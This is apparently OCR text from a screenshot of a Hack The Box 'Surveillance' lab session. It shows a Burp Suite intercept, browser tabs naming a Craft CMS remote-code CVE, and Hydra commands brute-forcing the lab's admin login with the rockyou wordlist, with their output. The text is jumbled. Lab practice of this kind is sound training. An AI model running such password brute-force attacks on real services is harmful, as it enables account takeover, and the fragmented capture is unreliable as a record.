 1 2 3 4 2
10.10.14.118 1:53
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://sockjs-eu.pusher.com:443 [99.81.234.0]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
1 OPTIONS /pusher/app/97608bf7532e6f0fe898/598/ks90tuso/xhr?protocol=7&client=js&version=
5.1.1&t=1706056683773&n=49 HTTP/2
2 Host: sockjs-eu.pusher.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: POST
8 Access-Control-Request-Headers: content-type
9 Referer: https://app.hackthebox.com/
10 Origin: https://app.hackthebox.com
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15
16
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 0
Request headers 16
Oops! - Surveillance GitHub - craftcms/c craft cms 4..4.14 ex CVE-2023-41892 (C
Screenshot taken
View image
- Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
kali@kali: ~
File Actions Edit View Help
Sign in Sign up
… kali@kali: ~/De…es/Surveillance … kali@kali: ~/De…es/Surveillance … … …
c Memory: 3065MiB / 3911MiB
notes, and snippets.
.'
.
Star 5 Fork 4
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -l demo@surveillance.htb -P /usr/share/wordlists/rockyou.txt -f -v surveillance.htb http-post-form "/admin
/login:loginName=^USER^&password=^PASS^&rememberMe="":invalid_credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-24 01:35:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://surveillance.htb:80/admin/login:loginName=^USER^&password=^PASS^&rememberMe=:inval
id_credentials
Raw
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: surveillance.htb login: demo@surveillance.htb password: 123456
[STATUS] attack finished for surveillance.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-24 01:35:45
, a Craft CMS vulnerability that allows Remote Code
┌──(kali㉿kali)-[~]
└─$ hydra -l demo@surveillance.htb -P /usr/share/wordlists/rockyou.txt -f -v surveillance.htb http-post-form "/admin
/login:loginName=^USER^&password=^PASS^&rememberMe="":invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-24 01:37:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://surveillance.htb:80/admin/login:loginName=^USER^&password=^PASS^&rememberMe=:inval
id
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: surveillance.htb login: demo@surveillance.htb password: 12345
[STATUS] attack finished for surveillance.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-24 01:37:48
┌──(kali㉿kali)-[~]
└─$ hydra -l demo@surveillance.htb -P /usr/share/wordlists/rockyou.txt -f -v surveillance.htb http-post-form "/admin
/login:loginName=^USER^&password=^PASS^&rememberMe="":invalid"
4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1